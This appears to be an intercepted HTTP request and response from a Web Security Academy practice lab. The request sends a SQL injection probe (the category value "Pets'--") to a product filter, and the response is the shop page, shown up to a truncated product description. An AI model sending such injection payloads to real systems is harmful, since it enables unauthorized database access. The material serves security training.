 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'-- HTTP/2
2 Host: 0a7000fb03565f758006087f00ba002a.web-security-academy.net
3 Cookie: session=NF95v5TCcbmE8EtsTNKIIMcznUu3oGon
4 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7000fb03565f758006087f00ba002a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Home | My account
WE LIKE TO
SHOP
Pets'--
Refine your search:
All Accessories Corporate gifts Lifestyle Pets Tech gifts
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas.
Not to just any umbrellas though, they have to be long, pointy ones. It is very hard these days to get hold of an
umbrella that isn't collapsible, these will not work as pest control. So, we decided to start designing and
manufacturing our unique Pest Control Umbrella, the only genuine umbrella that will do the job. We have all
copyright on these brollies and no other companies are allowed to remotely hint that their umbrellas can be
used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a price match on any other
form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under your arm,
pointy end facing behind you and watch the creatures follow your lead. By purchasing this highly effective